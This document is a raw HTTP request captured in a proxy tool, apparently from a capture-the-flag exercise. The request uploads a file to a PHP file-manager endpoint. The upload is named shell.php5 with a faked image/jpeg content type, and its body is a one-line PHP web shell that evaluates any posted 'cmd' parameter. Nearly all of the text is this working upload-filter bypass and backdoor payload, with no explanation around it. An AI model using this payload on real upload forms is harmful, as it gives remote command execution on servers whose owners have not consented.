 Pretty Raw Hex \n
1 POST /index.php?module=filemanage&do=upload HTTP/1.1
2 Host: 61.147.171.105:50605
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------78196884617079344711657846005
8 Content-Length: 260
9 Origin: http://61.147.171.105:50605
10 Connection: close
11 Referer: http://61.147.171.105:50605/index.php?module=filemanage&do=upload
12 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1737716727,1737780651; PHPSESSID=f5cjq9rhkdhqndib1ppqrr6713; user=4b9987ccafacb8d8fc08d22bbca797ba
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------78196884617079344711657846005
17 Content-Disposition: form-data; name="upfile"; filename="shell.php5"
18 Content-Type: image/jpeg
19
20 <script language='php'>eval($_POST['cmd'])</script>
21 -----------------------------78196884617079344711657846005--
22